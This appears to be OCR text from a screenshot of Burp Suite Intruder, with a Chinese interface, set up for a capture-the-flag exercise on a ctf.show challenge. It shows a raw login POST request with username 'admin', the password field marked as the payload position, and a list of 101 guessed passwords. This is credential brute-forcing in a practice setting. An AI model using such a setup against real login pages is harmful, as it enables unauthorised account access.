 Sniper攻击
开始攻击
目标 https://b3ce9dc5-46d5-438c-a9d0-95f047be1579.challenge.ctf.show 更新Host报头来匹配目标
位置 添加payload位置 § 清除payload位置 § 自动添加payload位置 §
1 POST / HTTP/1.1
2 Host: b3ce9dc5-46d5-438c-a9d0-95f047be1579.challenge.ctf.show
3 Content-Length: 21
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="133", "Not(A:Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Accept-Language: zh-CN,zh;q=0.9
9 Origin: https://b3ce9dc5-46d5-438c-a9d0-95f047be1579.challenge.ctf.show
10 Content-Type: application/x-www-form-urlencoded
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0 Safari/537.36
13 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://b3ce9dc5-46d5-438c-a9d0-95f047be1579.challenge.ctf.show/
19 Accept-Encoding: gzip, deflate, br
20 Priority: u=0, i
21 Connection: keep-alive
22
23 username=admin&password=§1§
payload
Payload位置： 所有payload位置
Payload类型： 简单列表
Payload数量： 101
请求数量： 101
payload配置
此处payload类型允许您配置用作payload的简单清
粘贴
导入
删除
清空
去重
!@#$%^&*
$$$$
******
....
.575783.
0000
添加 Enter a new item
从列表中添加...
Payload处理
您可以定义在使用payload之前对每个payload执行
理任务的规则。
添加
编辑
删除
上移
已启用 规则